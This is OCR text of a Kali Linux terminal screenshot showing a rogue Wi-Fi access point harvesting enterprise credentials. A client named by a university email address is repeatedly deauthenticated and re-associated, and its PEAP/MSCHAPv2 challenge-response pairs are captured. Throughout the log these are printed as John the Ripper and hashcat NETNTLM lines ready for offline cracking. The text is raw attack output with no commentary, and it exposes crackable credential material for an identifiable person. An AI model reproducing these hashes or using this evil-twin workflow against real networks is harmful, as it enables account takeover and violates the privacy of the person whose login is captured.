 1 2 3 4
15:54
root@kali: ~
File Actions Edit View Help
root@kali: ~ × kali@kali: ~ ×
jtr NETNTLM: baptiste.legros@telecom-sudparis.eu:$NETNTLM$698c9fe071e5f6ca$9e53a2562466626bb027bfb19492cf99870364bbe605f402
hashcat NETNTLM: baptiste.legros@telecom-sudparis.eu::::9e53a2562466626bb027bfb19492cf99870364bbe605f402:698c9fe071e5f6ca
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: CTRL-EVENT-EAP-FAILURE 36:0b:c4:df:88:a5
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.11: deauthenticated due to local deauth request
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.11: authenticated
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 36:0b:c4:df:88:a5
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
mschapv2: Thu May  2 15:53:37 2024
username: baptiste.legros@telecom-sudparis.eu
challenge: ac:49:b3:51:95:34:2d:69
response: ca:7d:c1:cc:1a:2b:e0:9e:72:b4:12:a7:5b:a0:be:97:9e:83:01:8a:12:25:d1:dc
jtr NETNTLM: baptiste.legros@telecom-sudparis.eu:$NETNTLM$ac49b35195342d69$ca7dc1cc1a2be09e72b412a75ba0be979e83018a1225d1dc
hashcat NETNTLM: baptiste.legros@telecom-sudparis.eu::::ca7dc1cc1a2be09e72b412a75ba0be979e83018a1225d1dc:ac49b35195342d69
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: CTRL-EVENT-EAP-FAILURE 36:0b:c4:df:88:a5
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.11: authenticated
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 36:0b:c4:df:88:a5
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
mschapv2: Thu May  2 15:53:41 2024
username: baptiste.legros@telecom-sudparis.eu
challenge: dd:80:58:b7:a6:ab:20:cd
response: 4f:fe:1e:fd:27:a4:a8:f0:9b:f6:a9:bf:aa:3a:6f:dd:da:56:d9:ee:8f:0c:fe:20
jtr NETNTLM: baptiste.legros@telecom-sudparis.eu:$NETNTLM$dd8058b7a6ab20cd$4ffe1efd27a4a8f09bf6a9bfaa3a6fddda56d9ee8f0cfe20
hashcat NETNTLM: baptiste.legros@telecom-sudparis.eu::::4ffe1efd27a4a8f09bf6a9bfaa3a6fddda56d9ee8f0cfe20:dd8058b7a6ab20cd
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Identity received from STA: 'baptiste.legros@telecom-sudparis.eu'
wlan0: CTRL-EVENT-EAP-FAILURE 36:0b:c4:df:88:a5
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0: STA 36:0b:c4:df:88:a5 IEEE 802.11: deauthenticated due to local deauth request